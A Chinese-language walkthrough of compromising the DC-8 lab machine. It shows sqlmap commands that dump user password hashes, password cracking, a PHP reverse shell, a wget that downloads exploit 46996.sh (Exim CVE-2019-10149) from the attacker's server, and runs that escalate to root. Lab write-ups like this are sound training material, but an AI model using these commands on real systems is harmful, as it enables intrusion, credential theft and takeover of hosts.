DC-8靶机渗透测试全过程
目录
前期准备
一、渗透测试
1.IP地址查询
2.端口地址查询
3.网页信息查询
sql注入
反弹shell
二、总结
前期准备
攻击机: kali windows11
靶机: DC-8(调至NAT模式)
一、渗透测试
1.IP地址查询
┌──(root㉿kali)-[~]
└─# arp-scan -l
通过比对MAC地址,得到靶机的IP地址为 192.168.105.168
2.端口地址查询
┌──(root㉿kali)-[~]
└─# nmap -sV -p- 192.168.105.168
发现还是80端口以及22端口。且两个端口都是打开的
3.网页信息查询
直接访问80端口

探索功能点的同时用dirseach扫一下目录
看到上面有三个按钮。下面有三个链接,点击上面的Who We Are
 观察此时的URL,再点击下面的Who We Are
观察此时的URL,再点击下面的Who We Are

直接尝试sql注入,打一个单引号

发现显示错误,看起来有些搞头,不急着用sqlmap,先看看有没有什么过滤
sql注入
发现是数字型注入,并且通过order by发现只有一个参数,联合注入就能爆出数据库

此时感觉已经没什么过滤了,直接拿sqlmap跑
(1)爆数据库
┌──(root㉿kali)-[~]
└─# sqlmsqlmap -u "http://192.168.105.168/?nid=" --dbs

(2)爆表名
┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.105.168/?nid=" -D d7db --tables
扫出来的表数量有些多,直接看user表就行(因为此时已经扫出来登录目录了,查查账号密码)

(3)爆字段名
┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.105.168/?nid=" -D d7db -T users --columns

(4)爆账号和密码值
┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.105.168/?nid=" -D d7db -T users -C name,pass,login --dump
Database: d7db
Table: users
[3 entries]
+---------+---------------------------------------------------------+------------+
| name | pass | login |
+---------+---------------------------------------------------------+------------+
| <blank> | <blank> | 0 |
| admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z | 1567766626 |
| john | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF | 1567497783 |
+---------+---------------------------------------------------------+------------+
熟悉的加密方式,甚至john这个用户名都在提醒用john爆破工具,估计admin爆破不出来,直接试试john用户吧,然后切换到登录页面

成功得到john的密码 turtle

现在找个功能点来弹个shell,这里我仿造之前的靶机经验,看看文本能不能被解释为PHP代码
反弹shell


好像确实是行的,直接来弹shell,先开启kali监听

然后点保存,这个时候需要去提交表单才能成功getshell


成功getshell,现在想想如何提权
www-data@dc-8:/var/www/html$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/newgrp
/usr/sbin/exim4
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/bin/ping
/bin/su
/bin/umount
/bin/mount
直接问AI:“以上哪个可以用于suid漏洞提权?” 但看起来都用不到,敲 sudo -l 也咩用。那就只能先去看看有什么用户了,毕竟22端口还没有用到,最终在home目录下找到了 dc8user 用户,但该用户的目录下什么都没有,直接尝试SSH登录来得点信息
┌──(root㉿kali)-[~]
└─# ssh dc8user@192.168.105.168
The authenticity of host '192.168.105.168 (192.168.105.168)' can't be established.
ED25519 key fingerprint is SHA256:AfK0gYeFX5wZyCIrj/gU/d2qSqch6UncgegzZQVt19E.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.105.168' (ED25519) to the list of known hosts.
(dc8user@192.168.105.168) Verification code:
发现此时还有个认证,要求提供一个动态生成的验证码?我一开始以为这个验证码可以直接通过抓包得到,但是最后还是没用处,看一下别的师傅的wp才发现还是用到了suid提权,用的是这个

先去看一下exim4的版本详细信息,再去搜一下提权漏洞
www-data@dc-8:/var/www$ cd /usr/sbin
cd /usr/sbin
www-data@dc-8:/usr/sbin$ exim --version
exim --version
Exim version 4.89 #2 built 14-Jun-2017 05:03:07
Copyright (c) University of Cambridge, 1995 - 2017
(c) The Exim Maintainers and contributors in ACKNOWLEDGMENTS file, 2007 - 2017
Berkeley DB: Berkeley DB 5.3.28: (September 9, 2013)
Support for: crypteq iconv() IPv6 GnuTLS move_frozen_messages DKIM DNSSEC Event OCSP PRDR SOCKS TCP_Fast_Open
Lookups (built-in): lsearch wildlsearch nwildlsearch iplsearch cdb dbm dbmjz dbmnz dnsdb dsearch nis nis0 passwd
Authenticators: cram_md5 plaintext
Routers: accept dnslookup ipliteral manualroute queryprogram redirect
Transports: appendfile/maildir/mailstore autoreply lmtp pipe smtp
Fixed never_users: 0
Configure owner: 0:0
Size of off_t: 8
Configuration file is /var/lib/exim4/config.autogenerated
发现版本是 4.89 的,找一个提权漏洞

这里用第一个(第二个我看了,options要设session值) ,先把文件下到kali机的/var/www/html目录下
┌──(root㉿kali)-[/var/www/html]
└─# searchsploit -m 46996.sh
Exploit: Exim 4.87 - 4.91 - Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/46996
Path: /usr/share/exploitdb/exploits/linux/local/46996.sh
Codes: CVE-2019-10149
Verified: True
File Type: Bourne-Again shell script, ASCII text executable
Copied to: /var/www/html/46996.sh然后开启kali的http服务,使靶机可以下载到kali的46996.sh
┌──(root㉿kali)-[/var/www/html]
└─# python -m http.server 85
Serving HTTP on 0.0.0.0 port 85 (http://0.0.0.0:85/) ...
然后再到靶机上找一个能写入的目录
find / -writable发现/var/tmp下可以写入,再下载
www-data@dc-8:/var/tmp$ wget http://192.168.105.148:85/46996.sh
wget http://192.168.105.148:85/46996.sh
--2025-02-16 22:24:16-- http://192.168.105.148:85/46996.sh
Connecting to 192.168.105.148:85... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3552 (3.5K) [text/x-sh]
Saving to: '46996.sh'
0K ... 100% 1.43M=0.002s
2025-02-16 22:24:16 (1.43 MB/s) - '46996.sh' saved [3552/3552]
赋权 chmod 777 46996.sh 后再运行文件
./46996.sh
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
cp: cannot create regular file '/tmp/pwned': Text file busy
Delivering setuid payload...
220 dc-8 ESMTP Exim 4.89 Sun, 16 Feb 2025 22:26:19 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1tjdj1-0000J6-EQ
221 dc-8 closing connection
Waiting 5 seconds...
-rwxr-xr-x 1 www-data www-data 117208 Feb 16 22:24 /tmp/pwned
whoami
www-data
发现此时的提权并不成功,看一下这个shell的内容

发现这里有两种用法,此时尝试用
www-data@dc-8:/var/tmp$ ./46996.sh -m setuid
./46996.sh -m setuid
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
cp: cannot create regular file '/tmp/pwned': Text file busy
Delivering setuid payload...
220 dc-8 ESMTP Exim 4.89 Mon, 17 Feb 2025 00:52:34 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1tjg0Y-0000K7-7O
221 dc-8 closing connection
Waiting 5 seconds...
-rwxr-xr-x 1 www-data www-data 117208 Feb 16 22:24 /tmp/pwned
$ whoami
whoami
www-data
发现还是www-data,用第二种方法试试
www-data@dc-8:/var/tmp$ ./46996.sh -m netcat
./46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Mon, 17 Feb 2025 00:53:41 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1tjg1d-0000KP-Rd
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
whoami
whoami
root
此时成功提权!,在/root下找到flag

二、总结
和之前靶机的思路差不多,22端口可能是一个迷惑的作用

